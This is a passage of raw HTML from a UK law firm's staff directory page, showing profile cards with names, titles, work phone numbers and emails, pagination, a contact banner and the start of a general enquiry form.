008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:masood.ahmed@freeths.co.uk" target="_blank" aria-label="a link to the page Email Masood Ahmed" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Masood Ahmed</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/masood-ahmed/" target="_self" aria-label="a link to the page Masood Ahmed&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Masood Ahmed&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Christopher Ainsworth&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Christopher_Ainsworth_Web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Christopher_Ainsworth_Web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Christopher_Ainsworth_Web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Christopher_Ainsworth_Web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Christopher Ainsworth</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 271 6757" target="_blank" aria-label="a link to the page Call Christopher Ainsworth" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Christopher Ainsworth</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:christopher.ainsworth@freeths.co.uk" target="_blank" aria-label="a link to the page Email Christopher Ainsworth" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Christopher Ainsworth</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/christopher-ainsworth/" target="_self" aria-label="a link to the page Christopher Ainsworth&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Christopher Ainsworth&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Lisa Aitken&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Lisa_Aitken_web_Oct_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Lisa_Aitken_web_Oct_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Lisa_Aitken_web_Oct_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Lisa_Aitken_web_Oct_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Lisa Aitken</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5300 " target="_blank" aria-label="a link to the page Call Lisa Aitken" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Lisa Aitken</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Lisa.Aitken@freeths.co.uk " target="_blank" aria-label="a link to the page Email Lisa Aitken" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Lisa Aitken</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/lisa-aitken/" target="_self" aria-label="a link to the page Lisa Aitken&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Lisa Aitken&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Mohammed Alam&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Alam_web_2023_423f90?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Alam_web_2023_423f90?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Alam_web_2023_423f90?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Alam_web_2023_423f90?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Mohammed Alam</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 340 4215" target="_blank" aria-label="a link to the page Call Mohammed Alam" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mohammed Alam</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mohammed.alam@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mohammed Alam" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mohammed Alam</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mohammed-alam/" target="_self" aria-label="a link to the page Mohammed Alam&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mohammed Alam&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Mark Alexander&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Mark_Alexander_web_-_December_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Mark_Alexander_web_-_December_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Mark_Alexander_web_-_December_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Mark_Alexander_web_-_December_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Mark Alexander</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 2562" target="_blank" aria-label="a link to the page Call Mark Alexander" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mark Alexander</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mark.alexander@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mark Alexander" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mark Alexander</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mark-alexander/" target="_self" aria-label="a link to the page Mark Alexander&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mark Alexander&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div><section class="PagingPaginationstyles__Container-sc-1912j93-0 lmOOyr"><p class="PagingPaginationstyles__Text-sc-1912j93-1 jicesr">Showing <strong>1-16</strong> of <strong>742</strong> people</p><p data-pages="true" class="PagingPaginationstyles__Text-sc-1912j93-1 jicesr">Page <strong>1</strong> of<!-- --> <strong>47</strong></p><nav class="Paginationstyles__Container-sc-d8xaf5-0 sKcqh"><button aria-label="Previous" disabled="" type="button" class="Paginationstyles__Button-sc-d8xaf5-2 iUHPSF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10" fill="currentColor"></path></svg></button><div class="Paginationstyles__List-sc-d8xaf5-1 cXGIN"><button disabled="" type="button" aria-current="page" class="Paginationstyles__Button-sc-d8xaf5-2 iUHPSF">1</button><button type="button" data-hidden-mobile="false" class="Paginationstyles__Button-sc-d8xaf5-2 iUHPSF">2</button><span data-hidden-desktop="false" class="Paginationstyles__Separator-sc-d8xaf5-3 fYuQJJ">…</span><button type="button" class="Paginationstyles__Button-sc-d8xaf5-2 iUHPSF">47</button></div><button aria-label="Next" type="button" class="Paginationstyles__Button-sc-d8xaf5-2 iUHPSF"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 20"><path d="M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10" fill="currentColor"></path></svg></button></nav></section></div></div></div></section></div>

<div id="react_Components_ContactInfoBanner_3967983A022CDEC47D5C87CC8E6F2F99" class="react_Components_ContactInfoBanner_3967983A022CDEC47D5C87CC8E6F2F99"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">03301 001 014</a></p></div></div></div></div><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/location?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Locations</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="#">Find your nearest office</a></p>
<p> </p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Make an enquiry</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-postcode" placeholder="Your postcode" 